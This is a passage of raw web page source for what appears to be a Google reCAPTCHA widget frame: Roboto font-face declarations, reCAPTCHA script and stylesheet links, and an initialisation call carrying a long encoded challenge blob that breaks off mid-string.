U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="J2o8n0uP6lMlkjNL4P_N8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="J2o8n0uP6lMlkjNL4P_N8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="J2o8n0uP6lMlkjNL4P_N8A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DglrCoMKVdQlXFMKKY8OTwq3Dq8Krwp4swqrDtFYgw5zDosKDw5haG8OxQ8KtYmzClcODAsKewrEaOWYNX8KBw6xWwqJyNcKcMMKow57CjRXCq8KSJ8OmZk/DhcO+acKDNsOew4NrwpHCkMOSfDw4YcO4aQENw65aw5RbYgIdacOzTQNgZ8KdJy7DtVrCk8Knw5FTw63CkMKOw7fCisKySHAzwqZjecK3DgfDosKbwrZNfRtowrrCkiPDoBsKMcOOwpBBwr1HeMKLXMOwwqXDiVc5TydOXVDDs0DCqFLCpcOdwovDjMK+BcK/[base64]/[base64]/Co2TCk8OxwqVVS8OqwpjCtMKuQ8Krwo1Zw6bCgX7DpsOoU8K2woskwqVUS0kawrbCl8OWal5fwrZUw47DvlFvw48JKRcxw7YNw7XDqcOeEmoLaTbDqsOJwplndMK9worDvcOfMsKRfMOjLsKwEBrCicKFwqTDisK8GA4Uc33CuV5dwqfCpCbCosO/H8OgNMK9dkF+fcKTwofDscOVwrR5L8OcU8K3WMOeBMKPwqxwwokiw4jCohwhwrnDiFNdwpXDsDRDw5HDoFZ6XCJ6T8K3w78QQMKMK8OtQMOGL8OVZkoBwqtKBAnDs8Onwo3Dsl/Ctk1Kw4ppBcOPFsK8wpLDmkZpe8O2w6TCnDFcw6/CisOnwrsqwpLChcKvIx/[base64]/Cq8K9eRTCgcOYw5XCusOtOD7Cs1vDuSV6woM+wqDCpcO5Z1LDtw7Ct8O2LxbCh8OQwqhvL8O9w6UEw4EGRwsgVcK1LGTCvsKgw59Vw5TDucKTw5EKXBnDnF/CjjNww70/wpgQKVoEw55USRHDnwssw53DjMKIDTdWwoh/wpMmwpzDkk7CjGXCrsOCw6LCg8O6cQFcW8KiwrfDgzPCoS8bAsOBHMOow7IzB8OkwrnCmsKhwrnDkMOkEQp8dhzDil/CvcOnwqPClyUpw4DCgsOqW3HCjMK7QMO0J8OxwonDjCPClD94LljConNewr/CkCwlWcKgGcOiSH/DlVLCgmQMU8KnH8O/[base64]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[base64]/CkgtSw7d8w58AYFQQwrDDiMK1GXRuTMKIwocERMKHwqHDsiXDssO5TsK9fcKyVsKNasKYw58Wwr9dw5dPw4AvwpkuXwnDrQnCrXBlw4gNw74BLg/ChcKswpDCgsOCFi7DhQnDk8O/[base64]/CvsKVwokfwr3Di8O4w7jCmylEMMKYwoTDo8KBw6d3VcO/w6XDhsO8wrAaVMK8KiPCtXIFwqzCpsKAfETDuTtww4lZQQllWk3CjMO4YiMOw4powr4pbjx2UkExw77DgsKpwpNdw5UvAVEhWsO5ETdBMsKjwpLCjsK4GcOxfsOww4/[base64]/DlcKuJFXDrMKXwoHDv33CsnNfw6/DucOxw7kZw59Ow6/CgsO4wpLDoEHDkcKdwp/DiG17wrZsw44qw4LDssKCQMKbwowXIsORSsKzUwjCocOMwqoDw6LCjDPCmywdVg7ClhQKwp7DiAw6aTLCqS7CvsOGHMKfwo0cTx3DnsO0P2g9w4vCosONw53CpsKcUsO1woNga0DCq8OxZnMhwq/Crx3CuMKfwq7CuD/Dhm/CnMKnTU1sBsKuw60cLU3DrcK8wqkuG2XCq8KXaMKWCA8zCsKUUzw3ScO9aMKGGX0TdcKcw4zDt8KRFcKDSRUZw5rCgSEHw7TCmjXDkcK8woU1ElnCpcK8HcKKFcOMWsKnBC9/w5g3w5PChhLDhsOFTy/CgcKGwrXDs8KIBcKgAk4dCcK+w7DDq1lnQkwowr7DpsOmIMOZMkdIBMOywoTCgcKVw5FDw7HDqsKfMXLDmXZkYQMeesOCw4IvwofDrHTDhMKPBcO9JsOuYUZAwq5/WxowUHFdwrc7w5zDs8O9LcKAwq7CkxzCrsOsd8Obw6tnw6c7w6IQKlx+birDhBdRIcKxwpdodjTCkMOsfWJJw7NjV8OXMcOudQMLw60ZAsKAw4bCsMKwXD3CosOHAiwjw6MqAwt/[base64]/DoEfDrX8Bw6oFXVvCl8O1w7DCrMO4wrp3GsOvK8OuKcOaXsK/[base64]/CijzDm2VKw547IEMKGyTChsO/PsKuwr0RDwcJOkrDpcO5HVJmRlQNYsOXCcKTLTFxBCfCgMO+eMKjHEJxYi1aeBYFwq/Dux9kEcKXwoHCsjXCojBGw50lwqsJAW8kwrvChEDClw3DrsKZw5Idw5EOfMKEw5U7wrjDosK0ZXvChcOpCMKvasKPwrXDk8K0w5TDnmfCsgAtX0TCh3ppWDvCtcK6wok5wpXDmcKXwqjDrTBmwp4ePn/[base64]/DtlPDscO8NMKAXzrCtQbDg3sqwoFzw4PDsXTClWPCsMKWD8OWbxbDlsOPJ8KVYsOkNR3CvMO+wrnDu0J4A8O5C8O8w4DDhyTCjMOUwrvCtcK0XcKLw6HCvsOLw4/[base64]/wpXDjjcOWi5Dwq3CqSRtW8O/V0pRa8O6JnAyVizDmsOywq8NFlrDg0DDoFbDpMO+WMOnw6MydsOnw7jDpG3CqhHCpi/Dh8K5E0kQwp99wpzCmwHDjycvw4ZXNgQ6dcOQDMOIw43Cn8OLY0LDmsOtd8KAwpIiFMOUw4kUwqnCjgAPZcO6YSFsFMOpwoFTwo7Coi/Ctw8lJUTCjMKOwqMrwqvCvHbCs8OuwoJqw6hwCAzDt39lwrPCrsOaI8Kgw4Yyw5NrXsKkXEoKwpfDgF/Co8KEw7QBXB8gYEDDp0vDrxJMwoDDgRjDkMORTljCncKbYGTClMKLOXtTw7/DlsOowq/Du8OYKA4gDsK3wptbHlkhwokJBMOIV8KiwrhcQsKBFhMmXMOzGsKVw4DCvsOBw6ElaMKKLTbCj8O7I0bCp8KwwrnCglnCusOiAVtbMsOMw7TDrGkyw6/Cq8KEdMOrw4BCOsKEZ1bDssKAwpXCoDnCmCQtwr04Z3dywqPCqylKw4FXw5vChsKRw6/[base64]/DqnHDtcKQVcOtBmrCucKJw4/ClF8NwqkFc8OTw6MXw50GNcKEfMOSw5F/KHAiGsKEw4QBYcKSw5vDtMOyEMOgE8OKwoLDq3YIBlQow7N+Un7DuwrDuEt6wqvDoGZYaMO1w6bDvcOPwp13w7fCj25OMsKCDMOBwohSwq/CocKZwqbDoMKIw47Cg8OsdUXCul9jJcK7RnJEK8KNI8OvwrnCmcKwTy7Dq3jDkVPDgAh5wqBhw6o3BMOgwo3Dq2cpPm1lw5h2EyFPwojChU12w7wFw7N3wrRWC8ObfFxqwpXCrWXCv8OXwrjCicO4wolpDyHCrxZ7w5/DpsOGwo0gw5kGwpTDpDjDjGHDksOSY8KNwo4WSCR+VsONRcKoMytPUiBrU8KRScOnXsORwoZBUwUtwoHCg8OGDMOzW8OuwrjCiMKRw7zCl3HDvX4NZMOZAsO5JcO0JsObC8Kjw7o2wpp9wqPDmMOMQRlRYsKJw4